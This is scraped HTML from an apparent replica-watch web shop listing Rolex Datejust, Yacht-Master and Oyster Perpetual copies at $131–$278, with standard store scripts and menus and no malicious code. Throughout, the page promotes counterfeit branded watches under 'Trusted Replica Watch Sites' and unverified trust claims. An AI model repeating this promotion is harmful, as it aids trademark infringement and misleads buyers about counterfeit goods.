<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1293 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195F-SSYG-Oyster-P-White-Stk-Asian-2813_61210-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195F-SSYG-Oyster-P-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1293" class="compare button" data-product_id="1293" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/" class="open-quick-view" data-id="1293" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-p-white-stk-asian-2813/">
			Rolex SS/YG Oyster P-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1293"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1293" data-product_sku="R2DJ0195F" aria-label="Add &ldquo;Rolex SS/YG Oyster P-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Pearl White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1079 status-publish last instock product_cat-rolex product_cat-yacht-master has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Best-Quailty-Rolex-2016-YachtMaster-Mens-RGSS-Brown-JF-Asia-313_42278-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Best-Quailty-Rolex-2016-YachtMaster-Mens-RGSS-Brown-JF-Asia-313-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1079" class="compare button" data-product_id="1079" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/" class="open-quick-view" data-id="1079" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/">
			Rolex		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-best-quailty-2016-yachtmaster-mens-rg-ss-brown-jf-asia-313/">
			Rolex Best Quailty 2016 YachtMaster Mens RG/SS Brown JF Asia 313		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1079"><del><span class="woocommerce-Price-amount amount">368.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1079" data-product_sku="ROLYM111" aria-label="Add &ldquo;Rolex Best Quailty 2016 YachtMaster Mens RG/SS Brown JF Asia 313&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Yachtmaster</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3135, Automatic</li>
<li><strong>Case Size:</strong>40mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Special 2016 Brown Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1170 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813_61162-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195A-SSYG-Oyster-M-White-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1170" class="compare button" data-product_id="1170" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/" class="open-quick-view" data-id="1170" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-white-stk-asian-2813/">
			Rolex SS/YG Oyster M-White Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1170"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="R2DJ0195A" aria-label="Add &ldquo;Rolex SS/YG Oyster M-White Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP White Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1042 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-SSSS-Black-Stk-BP-Asia-3132_11362-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-SSSS-Black-Stk-BP-Asia-3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1042" class="compare button" data-product_id="1042" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/" class="open-quick-view" data-id="1042" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/">
			Rolex Oyster Pert. 39mm 114300 SS/SS Black Stk BP Asia 3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1042"><span class="woocommerce-Price-amount amount">278.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1042" data-product_sku="RDJ0309B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 SS/SS Black Stk BP Asia 3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range: </strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2836-2, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>Black Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-116610-ss-black-cer-submariner-bp-my9015-mod-3135/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex 116610 SS Black Cer Submariner BP MY9015 Mod 3135</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="44968"><del><span class="woocommerce-Price-amount amount">308.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">131.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187A-116610-SS-Black-Cer-Submariner-BP-MY9015-Mod-3135_62934-2-100x100.jpg" alt="Rolex 116610 SS Black Cer Submariner BP MY9015 Mod 3135" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-116619-ss-blue-cer-submariner-bp-my9015-mod-3135/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187C-116619-SS-Blue-Cer-Submariner-BP-MY9015-Mod-3135_62975-2-100x100.jpg" alt="Rolex 116619 SS Blue Cer Submariner BP MY9015 Mod 3135" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex 116619 SS Blue Cer Submariner BP MY9015 Mod 3135</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="44976"><del><span class="woocommerce-Price-amount amount">308.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">131.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="23404c4d57424057634b4c4d57544257404b46500d4e46">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="c28ad2c055" /><input type="hidden" name="_wp_http_referer" value="/produit/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135\/#product","name":"Rolex 116610 LV Green Cer Submariner BP MY9015 Mod 3135","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135\/","description":"Brand:Rolex\nRange:Submariner\nGender:Men\nMovement:9015 Automatic\nCase Size:40mm\nCase materialSolid 316F stainless steel\nBracelet material:\nDial type:Green Dial\nWater resistance:Water Resistant","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62960-2.jpg","sku":"ROLSUB0187B","offers":[{"@type":"Offer","price":"131.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"131.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/rolex-116610-lv-green-cer-submariner-bp-my9015-mod-3135\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
